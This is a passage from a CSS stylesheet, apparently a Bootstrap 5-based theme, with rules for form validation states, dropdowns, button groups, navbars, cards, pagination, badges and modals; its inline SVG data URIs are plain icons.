  background-image: url("data:image/svg+xml,%3csvg version='1.1' xmlns='http://www.w3.org/2000/svg' width='45' height='32' viewBox='0 0 45 32'%3e%3cpath fill='%23343f52' d='M26.88 29.888c-1.076 1.289-2.683 2.103-4.48 2.103s-3.404-0.814-4.472-2.093l-0.008-0.009-5.12-7.040-8.192-10.048-3.52-4.608c-0.646-0.848-1.036-1.922-1.036-3.087 0-2.828 2.292-5.12 5.12-5.12 0.139 0 0.277 0.006 0.413 0.016l-0.018-0.001h33.664c0.118-0.010 0.256-0.015 0.396-0.015 2.828 0 5.12 2.292 5.12 5.12 0 1.165-0.389 2.239-1.045 3.1l0.009-0.013-3.52 4.608-7.872 10.048z'/%3e%3c/svg%3e"), url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");
  background-position: right 1rem center, center right 2.25rem;
  background-size: 8px 8px, calc(0.75em + 0.375rem) calc(0.75em + 0.375rem);
}

.was-validated .form-select:invalid:focus,
.form-select.is-invalid:focus {
  border-color: #dc3545;
  box-shadow: 0 0 0 0.25rem rgba(220, 53, 69, 0.25);
}

.was-validated .form-check-input:invalid,
.form-check-input.is-invalid {
  border-color: #dc3545;
}

.was-validated .form-check-input:invalid:checked,
.form-check-input.is-invalid:checked {
  background-color: #dc3545;
}

.was-validated .form-check-input:invalid:focus,
.form-check-input.is-invalid:focus {
  box-shadow: 0 0 0 0.25rem rgba(220, 53, 69, 0.25);
}

.was-validated .form-check-input:invalid~.form-check-label,
.form-check-input.is-invalid~.form-check-label {
  color: #dc3545;
}

.form-check-inline .form-check-input~.invalid-feedback {
  margin-left: 0.5em;
}

.was-validated .input-group .form-control:invalid,
.input-group .form-control.is-invalid,
.was-validated .input-group .form-select:invalid,
.input-group .form-select.is-invalid {
  z-index: 2;
}

.was-validated .input-group .form-control:invalid:focus,
.input-group .form-control.is-invalid:focus,
.was-validated .input-group .form-select:invalid:focus,
.input-group .form-select.is-invalid:focus {
  z-index: 3;
}

.fade {
  transition: opacity 0.15s linear;
}

@media (prefers-reduced-motion: reduce) {
  .fade {
    transition: none;
  }
}

.fade:not(.show) {
  opacity: 0;
}

.collapse:not(.show) {
  display: none;
}

.collapsing {
  height: 0;
  overflow: hidden;
  transition: height 0.35s ease;
}

@media (prefers-reduced-motion: reduce) {
  .collapsing {
    transition: none;
  }
}

.dropup,
.dropend,
.dropdown,
.dropstart {
  position: relative;
}

.dropdown-toggle {
  white-space: nowrap;
}

.dropdown-toggle::after {
  display: inline-block;
  margin-left: 0.2rem;
  vertical-align: 0.15rem;
  content: "";
  border-top: 0.25rem solid;
  border-right: 0.25rem solid transparent;
  border-bottom: 0;
  border-left: 0.25rem solid transparent;
}

.dropdown-toggle:empty::after {
  margin-left: 0;
}

.dropdown-menu {
  position: absolute;
  z-index: 1000;
  display: none;
  min-width: 4rem;
  padding: 1rem 0;
  margin: 0;
  font-size: 0.75rem;
  color: #343f52;
  text-align: left;
  list-style: none;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 0.4rem;
  box-shadow: 0rem 0rem 1.25rem rgba(30, 34, 40, 0.04);
}

.dropdown-menu[data-bs-popper] {
  top: 100%;
  left: 0;
  margin-top: 0.75rem;
}

.dropdown-menu-start {
  --bs-position: start;
}

.dropdown-menu-start[data-bs-popper] {
  right: auto;
  left: 0;
}

.dropdown-menu-end {
  --bs-position: end;
}

.dropdown-menu-end[data-bs-popper] {
  right: 0;
  left: auto;
}

@media (min-width: 576px) {
  .dropdown-menu-sm-start {
    --bs-position: start;
  }

  .dropdown-menu-sm-start[data-bs-popper] {
    right: auto;
    left: 0;
  }

  .dropdown-menu-sm-end {
    --bs-position: end;
  }

  .dropdown-menu-sm-end[data-bs-popper] {
    right: 0;
    left: auto;
  }
}

@media (min-width: 768px) {
  .dropdown-menu-md-start {
    --bs-position: start;
  }

  .dropdown-menu-md-start[data-bs-popper] {
    right: auto;
    left: 0;
  }

  .dropdown-menu-md-end {
    --bs-position: end;
  }

  .dropdown-menu-md-end[data-bs-popper] {
    right: 0;
    left: auto;
  }
}

@media (min-width: 992px) {
  .dropdown-menu-lg-start {
    --bs-position: start;
  }

  .dropdown-menu-lg-start[data-bs-popper] {
    right: auto;
    left: 0;
  }

  .dropdown-menu-lg-end {
    --bs-position: end;
  }

  .dropdown-menu-lg-end[data-bs-popper] {
    right: 0;
    left: auto;
  }
}

@media (min-width: 1200px) {
  .dropdown-menu-xl-start {
    --bs-position: start;
  }

  .dropdown-menu-xl-start[data-bs-popper] {
    right: auto;
    left: 0;
  }

  .dropdown-menu-xl-end {
    --bs-position: end;
  }

  .dropdown-menu-xl-end[data-bs-popper] {
    right: 0;
    left: auto;
  }
}

@media (min-width: 1400px) {
  .dropdown-menu-xxl-start {
    --bs-position: start;
  }

  .dropdown-menu-xxl-start[data-bs-popper] {
    right: auto;
    left: 0;
  }

  .dropdown-menu-xxl-end {
    --bs-position: end;
  }

  .dropdown-menu-xxl-end[data-bs-popper] {
    right: 0;
    left: auto;
  }
}

.dropup .dropdown-menu[data-bs-popper] {
  top: auto;
  bottom: 100%;
  margin-top: 0;
  margin-bottom: 0.75rem;
}

.dropup .dropdown-toggle::after {
  display: inline-block;
  margin-left: 0.2rem;
  vertical-align: 0.15rem;
  content: "";
  border-top: 0;
  border-right: 0.25rem solid transparent;
  border-bottom: 0.25rem solid;
  border-left: 0.25rem solid transparent;
}

.dropup .dropdown-toggle:empty::after {
  margin-left: 0;
}

.dropend .dropdown-menu[data-bs-popper] {
  top: 0;
  right: auto;
  left: 100%;
  margin-top: 0;
  margin-left: 0.75rem;
}

.dropend .dropdown-toggle::after {
  display: inline-block;
  margin-left: 0.2rem;
  vertical-align: 0.15rem;
  content: "";
  border-top: 0.25rem solid transparent;
  border-right: 0;
  border-bottom: 0.25rem solid transparent;
  border-left: 0.25rem solid;
}

.dropend .dropdown-toggle:empty::after {
  margin-left: 0;
}

.dropend .dropdown-toggle::after {
  vertical-align: 0;
}

.dropstart .dropdown-menu[data-bs-popper] {
  top: 0;
  right: 100%;
  left: auto;
  margin-top: 0;
  margin-right: 0.75rem;
}

.dropstart .dropdown-toggle::after {
  display: inline-block;
  margin-left: 0.2rem;
  vertical-align: 0.15rem;
  content: "";
}

.dropstart .dropdown-toggle::after {
  display: none;
}

.dropstart .dropdown-toggle::before {
  display: inline-block;
  margin-right: 0.2rem;
  vertical-align: 0.15rem;
  content: "";
  border-top: 0.25rem solid transparent;
  border-right: 0.25rem solid;
  border-bottom: 0.25rem solid transparent;
}

.dropstart .dropdown-toggle:empty::after {
  margin-left: 0;
}

.dropstart .dropdown-toggle::before {
  vertical-align: 0;
}

.dropdown-divider {
  height: 0;
  margin: 0.5rem 0;
  overflow: hidden;
  border-top: 1px solid rgba(0, 0, 0, 0.15);
}

.dropdown-item {
  display: block;
  width: 100%;
  padding: 0.2rem 1.5rem;
  clear: both;
  font-weight: 400;
  color: #343f52;
  text-align: inherit;
  white-space: nowrap;
  background-color: transparent;
  border: 0;
}

.dropdown-item:hover,
.dropdown-item:focus {
  color: #3f78e0;
  background-color: inherit;
}

.dropdown-item.active,
.dropdown-item:active {
  color: #3f78e0;
  text-decoration: none;
  background-color: inherit;
}

.dropdown-item.disabled,
.dropdown-item:disabled {
  color: #60697b;
  pointer-events: none;
  background-color: transparent;
}

.dropdown-menu.show {
  display: block;
}

.dropdown-header {
  display: block;
  padding: 0.5rem 1.5rem;
  margin-bottom: 0;
  font-size: 0.75rem;
  color: #3f78e0;
  white-space: nowrap;
}

.dropdown-item-text {
  display: block;
  padding: 0.2rem 1.5rem;
  color: #343f52;
}

.dropdown-menu-dark {
  color: #cacaca;
  background-color: #343f52;
  border-color: rgba(0, 0, 0, 0.15);
}

.dropdown-menu-dark .dropdown-item {
  color: #cacaca;
}

.dropdown-menu-dark .dropdown-item:hover,
.dropdown-menu-dark .dropdown-item:focus {
  color: #fff;
  background-color: rgba(255, 255, 255, 0.15);
}

.dropdown-menu-dark .dropdown-item.active,
.dropdown-menu-dark .dropdown-item:active {
  color: #3f78e0;
  background-color: inherit;
}

.dropdown-menu-dark .dropdown-item.disabled,
.dropdown-menu-dark .dropdown-item:disabled {
  color: #959ca9;
}

.dropdown-menu-dark .dropdown-divider {
  border-color: rgba(0, 0, 0, 0.15);
}

.dropdown-menu-dark .dropdown-item-text {
  color: #cacaca;
}

.dropdown-menu-dark .dropdown-header {
  color: #959ca9;
}

.btn-group,
.btn-group-vertical {
  position: relative;
  display: inline-flex;
  vertical-align: middle;
}

.btn-group>.btn,
.btn-group-vertical>.btn {
  position: relative;
  flex: 1 1 auto;
}

.btn-group>.btn-check:checked+.btn,
.btn-group>.btn-check:focus+.btn,
.btn-group>.btn:hover,
.btn-group>.btn:focus,
.btn-group>.btn:active,
.btn-group>.btn.active,
.btn-group-vertical>.btn-check:checked+.btn,
.btn-group-vertical>.btn-check:focus+.btn,
.btn-group-vertical>.btn:hover,
.btn-group-vertical>.btn:focus,
.btn-group-vertical>.btn:active,
.btn-group-vertical>.btn.active {
  z-index: 1;
}

.btn-toolbar {
  display: flex;
  flex-wrap: wrap;
  justify-content: flex-start;
}

.btn-toolbar .input-group {
  width: auto;
}

.btn-group>.btn:not(:first-child),
.btn-group>.btn-group:not(:first-child) {
  margin-left: -2px;
}

.btn-group>.btn:not(:last-child):not(.dropdown-toggle),
.btn-group>.btn-group:not(:last-child)>.btn {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}

.btn-group>.btn:nth-child(n+3),
.btn-group> :not(.btn-check)+.btn,
.btn-group>.btn-group:not(:first-child)>.btn {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}

.dropdown-toggle-split {
  padding-right: 0.9rem;
  padding-left: 0.9rem;
}

.dropdown-toggle-split::after,
.dropup .dropdown-toggle-split::after,
.dropend .dropdown-toggle-split::after {
  margin-left: 0;
}

.dropstart .dropdown-toggle-split::before {
  margin-right: 0;
}

.btn-sm+.dropdown-toggle-split,
.btn-group-sm>.btn+.dropdown-toggle-split {
  padding-right: 0.75rem;
  padding-left: 0.75rem;
}

.btn-lg+.dropdown-toggle-split,
.btn-group-lg>.btn+.dropdown-toggle-split {
  padding-right: 1.05rem;
  padding-left: 1.05rem;
}

.btn-group.show .dropdown-toggle {
  box-shadow: 0rem 0.25rem 0.75rem rgba(30, 34, 40, 0.15);
}

.btn-group.show .dropdown-toggle.btn-link {
  box-shadow: none;
}

.btn-group-vertical {
  flex-direction: column;
  align-items: flex-start;
  justify-content: center;
}

.btn-group-vertical>.btn,
.btn-group-vertical>.btn-group {
  width: 100%;
}

.btn-group-vertical>.btn:not(:first-child),
.btn-group-vertical>.btn-group:not(:first-child) {
  margin-top: -2px;
}

.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle),
.btn-group-vertical>.btn-group:not(:last-child)>.btn {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}

.btn-group-vertical>.btn~.btn,
.btn-group-vertical>.btn-group:not(:first-child)>.btn {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}

.nav {
  display: flex;
  flex-wrap: wrap;
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
}

.nav-link {
  display: block;
  padding: 1.2rem 1rem;
  font-size: 0.8rem;
  font-weight: 700;
  color: #3f78e0;
  transition: all 200ms ease-in-out;
}

@media (prefers-reduced-motion: reduce) {
  .nav-link {
    transition: none;
  }
}

.nav-link:hover,
.nav-link:focus {
  color: #3f78e0;
}

.nav-link.disabled {
  color: #959ca9;
  pointer-events: none;
  cursor: default;
}

.nav-tabs {
  border-bottom: 1px solid rgba(164, 174, 198, 0.2);
}

.nav-tabs .nav-link {
  margin-bottom: -1px;
  background: none;
  border: 1px solid transparent;
  border-top-left-radius: 0.4rem;
  border-top-right-radius: 0.4rem;
}

.nav-tabs .nav-link:hover,
.nav-tabs .nav-link:focus {
  border-color: transparent;
  isolation: isolate;
}

.nav-tabs .nav-link.disabled {
  color: #959ca9;
  background-color: transparent;
  border-color: transparent;
}

.nav-tabs .nav-link.active,
.nav-tabs .nav-item.show .nav-link {
  color: #3f78e0;
  background-color: #fff;
  border-color: rgba(164, 174, 198, 0.2);
}

.nav-tabs .dropdown-menu {
  margin-top: -1px;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}

.nav-pills .nav-link {
  background: none;
  border: 0;
  border-radius: 0.4rem;
}

.nav-pills .nav-link.active,
.nav-pills .show>.nav-link {
  color: #3f78e0;
  background-color: #fff;
}

.nav-fill>.nav-link,
.nav-fill .nav-item {
  flex: 1 1 auto;
  text-align: center;
}

.nav-justified>.nav-link,
.nav-justified .nav-item {
  flex-basis: 0;
  flex-grow: 1;
  text-align: center;
}

.nav-fill .nav-item .nav-link,
.nav-justified .nav-item .nav-link {
  width: 100%;
}

.tab-content>.tab-pane {
  display: none;
}

.tab-content>.active {
  display: block;
}

.navbar {
  position: relative;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: space-between;
  padding-top: 0;
  padding-right: 0;
  padding-bottom: 0;
  padding-left: 0;
}

.navbar>.container,
.navbar>.container-fluid,
.navbar>.container-sm,
.navbar>.container-md,
.navbar>.container-lg,
.navbar>.container-xl,
.navbar>.container-xxl {
  display: flex;
  flex-wrap: inherit;
  align-items: center;
  justify-content: space-between;
}

.navbar-brand {
  padding-top: 0;
  padding-bottom: 0;
  margin-right: 0;
  font-size: 0.75rem;
  white-space: nowrap;
}

.navbar-nav {
  display: flex;
  flex-direction: column;
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
}

.navbar-nav .nav-link {
  padding-right: 0;
  padding-left: 0;
}

.navbar-nav .dropdown-menu {
  position: static;
}

.navbar-text {
  padding-top: 1.2rem;
  padding-bottom: 1.2rem;
}

.navbar-collapse {
  flex-basis: 100%;
  flex-grow: 1;
  align-items: center;
}

.navbar-toggler {
  padding: 0.25rem 0.75rem;
  font-size: 1.25rem;
  line-height: 1;
  background-color: transparent;
  border: 1px solid transparent;
  border-radius: 0.25rem;
  transition: box-shadow 0.15s ease-in-out;
}

@media (prefers-reduced-motion: reduce) {
  .navbar-toggler {
    transition: none;
  }
}

.navbar-toggler:hover {
  text-decoration: none;
}

.navbar-toggler:focus {
  text-decoration: none;
  outline: 0;
  box-shadow: 0 0 0 0.25rem;
}

.navbar-toggler-icon {
  display: inline-block;
  width: 1.5em;
  height: 1.5em;
  vertical-align: middle;
  background-repeat: no-repeat;
  background-position: center;
  background-size: 100%;
}

.navbar-nav-scroll {
  max-height: var(--bs-scroll-height, 75vh);
  overflow-y: auto;
}

@media (min-width: 576px) {
  .navbar-expand-sm {
    flex-wrap: nowrap;
    justify-content: flex-start;
  }

  .navbar-expand-sm .navbar-nav {
    flex-direction: row;
  }

  .navbar-expand-sm .navbar-nav .dropdown-menu {
    position: absolute;
  }

  .navbar-expand-sm .navbar-nav .nav-link {
    padding-right: 1rem;
    padding-left: 1rem;
  }

  .navbar-expand-sm .navbar-nav-scroll {
    overflow: visible;
  }

  .navbar-expand-sm .navbar-collapse {
    display: flex !important;
    flex-basis: auto;
  }

  .navbar-expand-sm .navbar-toggler {
    display: none;
  }
}

@media (min-width: 768px) {
  .navbar-expand-md {
    flex-wrap: nowrap;
    justify-content: flex-start;
  }

  .navbar-expand-md .navbar-nav {
    flex-direction: row;
  }

  .navbar-expand-md .navbar-nav .dropdown-menu {
    position: absolute;
  }

  .navbar-expand-md .navbar-nav .nav-link {
    padding-right: 1rem;
    padding-left: 1rem;
  }

  .navbar-expand-md .navbar-nav-scroll {
    overflow: visible;
  }

  .navbar-expand-md .navbar-collapse {
    display: flex !important;
    flex-basis: auto;
  }

  .navbar-expand-md .navbar-toggler {
    display: none;
  }
}

@media (min-width: 992px) {
  .navbar-expand-lg {
    flex-wrap: nowrap;
    justify-content: flex-start;
  }

  .navbar-expand-lg .navbar-nav {
    flex-direction: row;
  }

  .navbar-expand-lg .navbar-nav .dropdown-menu {
    position: absolute;
  }

  .navbar-expand-lg .navbar-nav .nav-link {
    padding-right: 1rem;
    padding-left: 1rem;
  }

  .navbar-expand-lg .navbar-nav-scroll {
    overflow: visible;
  }

  .navbar-expand-lg .navbar-collapse {
    display: flex !important;
    flex-basis: auto;
  }

  .navbar-expand-lg .navbar-toggler {
    display: none;
  }
}

@media (min-width: 1200px) {
  .navbar-expand-xl {
    flex-wrap: nowrap;
    justify-content: flex-start;
  }

  .navbar-expand-xl .navbar-nav {
    flex-direction: row;
  }

  .navbar-expand-xl .navbar-nav .dropdown-menu {
    position: absolute;
  }

  .navbar-expand-xl .navbar-nav .nav-link {
    padding-right: 1rem;
    padding-left: 1rem;
  }

  .navbar-expand-xl .navbar-nav-scroll {
    overflow: visible;
  }

  .navbar-expand-xl .navbar-collapse {
    display: flex !important;
    flex-basis: auto;
  }

  .navbar-expand-xl .navbar-toggler {
    display: none;
  }
}

@media (min-width: 1400px) {
  .navbar-expand-xxl {
    flex-wrap: nowrap;
    justify-content: flex-start;
  }

  .navbar-expand-xxl .navbar-nav {
    flex-direction: row;
  }

  .navbar-expand-xxl .navbar-nav .dropdown-menu {
    position: absolute;
  }

  .navbar-expand-xxl .navbar-nav .nav-link {
    padding-right: 1rem;
    padding-left: 1rem;
  }

  .navbar-expand-xxl .navbar-nav-scroll {
    overflow: visible;
  }

  .navbar-expand-xxl .navbar-collapse {
    display: flex !important;
    flex-basis: auto;
  }

  .navbar-expand-xxl .navbar-toggler {
    display: none;
  }
}

.navbar-expand {
  flex-wrap: nowrap;
  justify-content: flex-start;
}

.navbar-expand .navbar-nav {
  flex-direction: row;
}

.navbar-expand .navbar-nav .dropdown-menu {
  position: absolute;
}

.navbar-expand .navbar-nav .nav-link {
  padding-right: 1rem;
  padding-left: 1rem;
}

.navbar-expand .navbar-nav-scroll {
  overflow: visible;
}

.navbar-expand .navbar-collapse {
  display: flex !important;
  flex-basis: auto;
}

.navbar-expand .navbar-toggler {
  display: none;
}

.navbar-light .navbar-brand {
  color: rgba(0, 0, 0, 0.9);
}

.navbar-light .navbar-brand:hover,
.navbar-light .navbar-brand:focus {
  color: rgba(0, 0, 0, 0.9);
}

.navbar-light .navbar-nav .nav-link {
  color: #343f52;
}

.navbar-light .navbar-nav .nav-link:hover,
.navbar-light .navbar-nav .nav-link:focus {
  color: #3f78e0;
}

.navbar-light .navbar-nav .nav-link.disabled {
  color: rgba(52, 63, 82, 0.3);
}

.navbar-light .navbar-nav .show>.nav-link,
.navbar-light .navbar-nav .nav-link.active {
  color: #3f78e0;
}

.navbar-light .navbar-toggler {
  color: #343f52;
  border-color: transparent;
}

.navbar-light .navbar-toggler-icon {
  background-image: url("data:image/svg+xml,%3csvg version='1.1' xmlns='http://www.w3.org/2000/svg' width='45' height='32' viewBox='0 0 45 32'%3e%3cpath fill='%233f78e0' d='M26.88 29.888c-1.076 1.289-2.683 2.103-4.48 2.103s-3.404-0.814-4.472-2.093l-0.008-0.009-5.12-7.040-8.192-10.048-3.52-4.608c-0.646-0.848-1.036-1.922-1.036-3.087 0-2.828 2.292-5.12 5.12-5.12 0.139 0 0.277 0.006 0.413 0.016l-0.018-0.001h33.664c0.118-0.010 0.256-0.015 0.396-0.015 2.828 0 5.12 2.292 5.12 5.12 0 1.165-0.389 2.239-1.045 3.1l0.009-0.013-3.52 4.608-7.872 10.048z'/%3e%3c/svg%3e");
}

.navbar-light .navbar-text {
  color: #343f52;
}

.navbar-light .navbar-text a,
.navbar-light .navbar-text a:hover,
.navbar-light .navbar-text a:focus {
  color: #3f78e0;
}

.navbar-dark .navbar-brand {
  color: #fff;
}

.navbar-dark .navbar-brand:hover,
.navbar-dark .navbar-brand:focus {
  color: #fff;
}

.navbar-dark .navbar-nav .nav-link {
  color: #fff;
}

.navbar-dark .navbar-nav .nav-link:hover,
.navbar-dark .navbar-nav .nav-link:focus {
  color: rgba(255, 255, 255, 0.7);
}

.navbar-dark .navbar-nav .nav-link.disabled {
  color: rgba(255, 255, 255, 0.25);
}

.navbar-dark .navbar-nav .show>.nav-link,
.navbar-dark .navbar-nav .nav-link.active {
  color: rgba(255, 255, 255, 0.7);
}

.navbar-dark .navbar-toggler {
  color: #fff;
  border-color: transparent;
}

.navbar-dark .navbar-toggler-icon {
  background-image: url("data:image/svg+xml,%3csvg version='1.1' xmlns='http://www.w3.org/2000/svg' width='45' height='32' viewBox='0 0 45 32'%3e%3cpath fill='%23fff' d='M26.88 29.888c-1.076 1.289-2.683 2.103-4.48 2.103s-3.404-0.814-4.472-2.093l-0.008-0.009-5.12-7.040-8.192-10.048-3.52-4.608c-0.646-0.848-1.036-1.922-1.036-3.087 0-2.828 2.292-5.12 5.12-5.12 0.139 0 0.277 0.006 0.413 0.016l-0.018-0.001h33.664c0.118-0.010 0.256-0.015 0.396-0.015 2.828 0 5.12 2.292 5.12 5.12 0 1.165-0.389 2.239-1.045 3.1l0.009-0.013-3.52 4.608-7.872 10.048z'/%3e%3c/svg%3e");
}

.navbar-dark .navbar-text {
  color: #fff;
}

.navbar-dark .navbar-text a,
.navbar-dark .navbar-text a:hover,
.navbar-dark .navbar-text a:focus {
  color: rgba(255, 255, 255, 0.7);
}

.card {
  position: relative;
  display: flex;
  flex-direction: column;
  min-width: 0;
  word-wrap: break-word;
  background-color: #fff;
  background-clip: border-box;
  border: 1px solid rgba(164, 174, 198, 0.2);
  border-radius: 0.4rem;
}

.card-2 {
  position: relative;
  display: flex;
  flex-direction: column;
  min-width: 0;
  word-wrap: break-word;
  background-color: #fff;
  background-clip: border-box;
  border: 10px solid rgba(196, 201, 207, 0.1);
  border-radius: 0.4rem;
}

.card>hr {
  margin-right: 0;
  margin-left: 0;
}

.card>.list-group {
  border-top: inherit;
  border-bottom: inherit;
}

.card>.list-group:first-child {
  border-top-width: 0;
  border-top-left-radius: 0.4rem;
  border-top-right-radius: 0.4rem;
}

.card>.list-group:last-child {
  border-bottom-width: 0;
  border-bottom-right-radius: 0.4rem;
  border-bottom-left-radius: 0.4rem;
}

.card>.card-header+.list-group,
.card>.list-group+.card-footer {
  border-top: 0;
}

.card-body {
  flex: 1 1 auto;
  padding: 2rem 2rem;
}

.card-title {
  margin-bottom: 0.5rem;
}

.card-subtitle {
  margin-top: -0.25rem;
  margin-bottom: 0;
}

.card-text:last-child {
  margin-bottom: 0;
}

.card-link:hover {
  text-decoration: none;
}

.card-link+.card-link {
  margin-left: 2rem;
}

.card-header {
  padding: 1rem 2rem;
  margin-bottom: 0;
  background-color: #fff;
  border-bottom: 1px solid rgba(164, 174, 198, 0.2);
}

.card-header:first-child {
  border-radius: 0.4rem 0.4rem 0 0;
}

.card-footer {
  padding: 1rem 2rem;
  background-color: #fff;
  border-top: 1px solid rgba(164, 174, 198, 0.2);
}

.card-footer:last-child {
  border-radius: 0 0 0.4rem 0.4rem;
}

.card-header-tabs {
  margin-right: -1rem;
  margin-bottom: -1rem;
  margin-left: -1rem;
  border-bottom: 0;
}

.card-header-pills {
  margin-right: -1rem;
  margin-left: -1rem;
}

.card-img-overlay {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  padding: 1rem;
  border-radius: 0.4rem;
}

.card-img,
.card-img-top,
.card-img-bottom {
  width: 100%;
}

.card-img,
.card-img-top {
  border-top-left-radius: 0.4rem;
  border-top-right-radius: 0.4rem;
}

.card-img,
.card-img-bottom {
  border-bottom-right-radius: 0.4rem;
  border-bottom-left-radius: 0.4rem;
}

.card-group>.card {
  margin-bottom: 0.75rem;
}

@media (min-width: 576px) {
  .card-group {
    display: flex;
    flex-flow: row wrap;
  }

  .card-group>.card {
    flex: 1 0 0%;
    margin-bottom: 0;
  }

  .card-group>.card+.card {
    margin-left: 0;
    border-left: 0;
  }

  .card-group>.card:not(:last-child) {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
  }

  .card-group>.card:not(:last-child) .card-img-top,
  .card-group>.card:not(:last-child) .card-header {
    border-top-right-radius: 0;
  }

  .card-group>.card:not(:last-child) .card-img-bottom,
  .card-group>.card:not(:last-child) .card-footer {
    border-bottom-right-radius: 0;
  }

  .card-group>.card:not(:first-child) {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
  }

  .card-group>.card:not(:first-child) .card-img-top,
  .card-group>.card:not(:first-child) .card-header {
    border-top-left-radius: 0;
  }

  .card-group>.card:not(:first-child) .card-img-bottom,
  .card-group>.card:not(:first-child) .card-footer {
    border-bottom-left-radius: 0;
  }
}

.pagination {
  display: flex;
  padding-left: 0;
  list-style: none;
}

.page-link {
  position: relative;
  display: block;
  color: #343f52;
  background-color: #fff;
  border: 1px solid rgba(164, 174, 198, 0.2);
  transition: all 200ms ease-in-out;
}

@media (prefers-reduced-motion: reduce) {
  .page-link {
    transition: none;
  }
}

.page-link:hover {
  z-index: 2;
  color: #3f78e0;
  background-color: #fff;
  border-color: rgba(164, 174, 198, 0.2);
}

.page-link:focus {
  z-index: 3;
  color: #3f78e0;
  background-color: #fff;
  outline: 0;
  box-shadow: unset;
}

.page-item:not(:first-child) .page-link {
  margin-left: -1px;
}

.page-item.active .page-link {
  z-index: 3;
  color: #3f78e0;
  background-color: #fff;
  border-color: rgba(164, 174, 198, 0.2);
}

.page-item.disabled .page-link {
  color: #959ca9;
  pointer-events: none;
  background-color: #fff;
  border-color: rgba(164, 174, 198, 0.2);
}

.page-link {
  padding: 0 0;
}

.page-item:first-child .page-link {
  border-top-left-radius: 0.4rem;
  border-bottom-left-radius: 0.4rem;
}

.page-item:last-child .page-link {
  border-top-right-radius: 0.4rem;
  border-bottom-right-radius: 0.4rem;
}

.pagination-lg .page-link {
  padding: 0 0;
  font-size: 1rem;
}

.pagination-lg .page-item:first-child .page-link {
  border-top-left-radius: 0.3rem;
  border-bottom-left-radius: 0.3rem;
}

.pagination-lg .page-item:last-child .page-link {
  border-top-right-radius: 0.3rem;
  border-bottom-right-radius: 0.3rem;
}

.pagination-sm .page-link {
  padding: 0 0;
  font-size: 0.75rem;
}

.pagination-sm .page-item:first-child .page-link {
  border-top-left-radius: 0.2rem;
  border-bottom-left-radius: 0.2rem;
}

.pagination-sm .page-item:last-child .page-link {
  border-top-right-radius: 0.2rem;
  border-bottom-right-radius: 0.2rem;
}

.badge {
  display: inline-block;
  padding: 0.65em 0.8em;
  font-size: 0.75em;
  font-weight: 700;
  line-height: 1;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: 0.25rem;
}

.badge:empty {
  display: none;
}

.btn .badge {
  position: relative;
  top: -1px;
}

.modal {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1060;
  display: none;
  width: 100%;
  height: 100%;
  overflow-x: hidden;
  overflow-y: auto;
  outline: 0;
}

.modal-dialog {
  position: relative;
  width: auto;
  margin: 0.5rem;
  pointer-events: none;
}

.modal.fade .modal-dialog {
  transition: transform 0.3s ease-out;
  transform: translate(0, -50px);
}

@media (prefers-reduced-motion: reduce) {
  .modal.fade .modal-dialog {
    transition: none;
  }
}

.modal.show .modal-dialog {
  transform: none;
}

.modal.modal-static .modal-dialog {
  transform: scale(1.02);
}

.modal-dialog-scrollable {
  height: calc(100% - 1rem);
}

.modal-dialog-scrollable .modal-content {
  max-height: 100%;
  overflow: hidden;
}

.modal-dialog-scrollable .modal-body {
  overflow-y: auto;
}

.modal-dialog-centered {
  display: flex;
  align-items: center;
  min-height: calc(100% - 1rem);
}

.modal-content {
  position: relative;
  display: flex;
  flex-direction: column;
  width: 100%;
  pointer-events: auto;
  background-color: #fff;
  background-clip: padding-box;
  border: 0 solid rgba(0, 0, 0, 0.2);
  border-radius: 0.3rem;
  box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075);
  outline: 0;
}

.modal-backdrop {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1040;
  width: 100vw;
  height: 100vh;
  background-color: rgba(30, 34, 40, 0.9);
}

.modal-backdrop.fade {
  opacity: 0;
}

.modal-backdrop.show {
  opacity: 1;
}

.modal-header {
  display: flex;
  flex-shrink: 0;
  align-items: center;
  justify-content: space-between;
  padding: 1rem 1rem;
  border-bottom: 1px solid #dee2e6;
  border-top-left-radius: calc(0.3rem - 1px);
  border-top-right-radius: calc(0.3rem - 1px);
}

.modal-header .btn-close {
  padding: 0.5rem 0.5rem;
  margin: -0.5rem -0.5rem -0.5rem auto;
}

.modal-title {
  margin-bottom: 0;
  line-height: 1.5;
}

.modal-body {
  position: relative;
  flex: 1 1 auto;
  padding: 2.5rem;
}

.modal-footer {
  display: flex;
  flex-wrap: wrap;
  flex-shrink: 0;
  align-items: center;
  justify-content: flex-end;
  padding: 2.25rem;
  border-top: 1px solid #dee2e6;
  border-bottom-right-radius: calc(0.3rem - 1px);
  border-bottom-left-radius: calc(0.3rem - 1px);
}

.modal-footer>* {
  margin: 0.25rem;
}

@media (min-width: 576px) {
  .modal-dialog {
    max-width: 560px;
    margin: 1.75rem auto;
  }

  .modal-dialog-scrollable {
    height: calc(100% - 3.5rem);
  }

  .modal-dialog-centered {
    min-height: calc(100% - 3.5rem);
  }

  .modal-content {
    box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15);
  }

  .modal-sm {
    max-width: 450px;
  }
}

@media (min-width: 992px) {

  .modal-lg,
  .modal-xl {
    max-width: 800px;
  }
}

@media (min-width: 1200px) {
  .modal-xl {
    max-width: 1140px;
  }
}

.modal-fullscreen {
